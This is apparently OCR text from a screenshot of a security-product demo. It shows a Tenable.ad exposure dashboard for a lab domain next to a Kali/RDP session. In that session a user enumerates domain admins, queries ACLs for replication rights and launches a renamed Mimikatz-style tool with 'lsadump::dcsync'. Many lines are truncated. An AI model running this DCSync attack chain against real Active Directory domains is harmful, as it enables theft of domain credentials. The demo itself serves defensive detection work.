 VMware Fusion File Edit View Virtual Machine Window Help
Thu May 19 3:45 PM
Tenable.ad
Tenablead.svg
Not Secure 192.168.222.113/profile/custom/in
Apps Okta Internal Integration Demo and Lab
tenable.ad
GENERAL
Dashboards
SECURITY ANALYTICS
Trail Flow
Indicators of Exposure
Indicators of Attack
Topology
MANAGEMENT
Accounts
System
MY SETTINGS
Admin
Indicators of Exposure
Search an indicator
Critical
Unsecured configuration of N
CVE-2020-1472 ("Zerologon")
and allows elevation of privile
hackworks.local
Verify sensitive GPO objects a
Ensure the permissions set or
that are linked to sensitive co
Controllers OU) are sane
hackworks.local
Dangerous Kerberos delegati
Check that no dangerous Ker
(unconstrained, protocol tran
that privileged users are prot
hackworks.local
High
Potential clear-text password
Some clear-text passwords se
domain's users
Kali Linux
To release your mouse press: Control-⌘
FreeRDP: exchange01.h...
john@kali01: ~
11:30 AM
Trash
File System
Home
password.txt
kspray-KD...
kspray-Cre...
FreeRDP: exchange01.hackworks.local
applatypus 2.1.1 x64 (oe.eo)
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/19/2022 1:22:59 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Plant Managers *JumpBox
*Domain Users
The command completed successfully.
PS C:\Users\bill.murray> net group "domain admins" /dom
The request will be processed at a domain controller for domain hackworks.local.
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator APreston jharper
nspecial
The command completed successfully.
PS C:\Users\bill.murray> Get-ObjectACL "DC=hackworks,DC=local" -ResolveGUIDs | ? {($_.ActiveDirectoryRights -match 'GenericAll
AceType -match 'Replication-Get')} |findstr S-1-5-21-3824454180-221547745-759641303-2601
SecurityIdentifier : S-1-5-21-3824454180-221547745-759641303-2601
SecurityIdentifier : S-1-5-21-3824454180-221547745-759641303-2601
SecurityIdentifier : S-1-5-21-3824454180-221547745-759641303-2601
PS C:\Users\bill.murray> cd C:\tools\applatypus\
PS C:\tools\applatypus> .\applatypus.exe
applatypus 2.1.1 (x64) built on Nov 20 2017 14:33:26
"Pour gagner toujours"
Rollinz007 was here (nobody@noplace.com)
http://127.0.0.1/applatypus (Octal 101 046 120)
with 21 modules
applatypus # lsadump::dcsync
3:45 PM
5/19/2022